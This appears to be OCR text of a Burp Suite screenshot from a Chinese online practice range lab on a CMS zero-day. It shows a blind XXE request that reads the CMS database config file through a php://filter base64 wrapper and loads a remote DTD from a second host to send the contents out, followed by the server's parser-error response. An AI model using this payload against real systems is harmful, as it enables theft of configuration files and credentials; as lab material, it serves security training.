 封神台 - 掌控安全在线演练靶场
9.1、 CMS中0day实例 — —
• 59.63.200.79:8207/weixin/ind
Base64 在线编码解码 | Base64
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://59.63.200.79:8207 ?
Request
Raw Params Headers Hex XML
POST /weixin/index.php?signature=111 HTTP/1.1
Host: 59.63.200.79:8207
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936;
PHPSESSID=8ohn68vq7dvjrb629ogj56udg7;
Hm_lvt_b60316de6009d5654de7312f772162be=1611561450;
Hm_lpvt_b60316de6009d5654de7312f772162be=1611561450
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 228
<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=C:/phpStudy/scms/conn/conn.php">
<!ENTITY % remote SYSTEM "http://59.63.200.79:8017/1.xml">
%remote;
%send;
]>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 25 Jan 2021 09:07:35 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 429
Connection: close
Content-Type: text/html;charset=utf-8
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 7: parser error : Start tag expected,
'&lt;' not found in <b>C:\phpStudy\scms\weixin\index.php</b> on line <b>33</b><br />
<br />
<b>Warning</b>:  simplexml_load_string(): ]&gt; in
<b>C:\phpStudy\scms\weixin\index.php</b> on line <b>33</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():   ^ in
<b>C:\phpStudy\scms\weixin\index.php</b> on line <b>33</b><br />